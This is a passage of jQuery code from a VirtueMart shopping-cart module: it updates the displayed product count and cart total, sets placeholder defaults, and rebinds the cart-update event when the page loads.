						$(module).find(".total_products").html(	datas.totalProductTxt);
						$(module).find(".total").html(		datas.billTotal);
					});
				}
			);
		};
		base.init();
	};
	// Definition Of Defaults
	Virtuemart.customUpdateVirtueMartCartModule.defaults = {
		name1: 'value1'
	};

});

jQuery(document).ready(function( $ ) {
	$(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
	$(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
});
